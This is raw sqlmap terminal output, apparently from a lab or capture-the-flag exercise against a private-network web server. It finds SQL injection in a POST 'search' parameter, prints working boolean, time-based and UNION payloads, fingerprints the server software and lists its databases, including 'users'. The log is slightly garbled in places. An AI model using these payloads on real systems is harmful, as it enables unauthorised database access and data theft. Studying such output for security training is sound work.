 [00:55:07] [INFO] testing 'MySQL ≥ 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[00:55:07] [INFO] testing 'Generic inline queries'
[00:55:07] [INFO] testing 'MySQL inline queries'
[00:55:07] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[00:55:07] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[00:55:07] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[00:55:07] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[00:55:27] [INFO] POST parameter 'search' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[00:55:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:55:27] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[00:55:27] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the rang
hnique test
[00:55:27] [INFO] target URL appears to have 6 columns in query
[00:55:27] [INFO] POST parameter 'search' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
0 results
Parameter: search (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: search=mary' AND 4993=4993 AND 'nSeC'='nSeC
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=mary' AND (SELECT 9964 FROM (SELECT(SLEEP(5)))KNzu) AND 'vSAP'='vSAP
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=mary' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×71767a7171,0×674f6e6a494a755751435043686b4b434b56796c747a554d54736a4f64536353416f664e4e647159,0×716b6262
---
[00:55:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[00:55:34] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] Staff
[*] users
[00:55:34] [INFO] fetched data logged to text files under '/home/wjk/.local/share/sqlmap/output/192.168.253.140'
[*] ending @ 00:55:34 /2021-08-24/
wjk@kali:~$ _